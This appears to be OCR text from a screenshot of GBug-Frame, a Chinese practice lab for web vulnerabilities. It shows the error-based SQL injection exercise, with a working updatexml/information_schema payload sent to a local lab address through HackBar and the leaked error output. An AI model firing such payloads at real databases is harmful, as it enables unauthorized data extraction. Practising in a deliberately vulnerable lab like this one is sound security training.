 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~7~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(LENGTH(table_name))FROM(information_schema.tables)WHERE(table_schema='gbug')
limit 0,1),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(LENGTH(table_name))FROM(information_schema.tables)WHERE(table_schema='gbug') limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All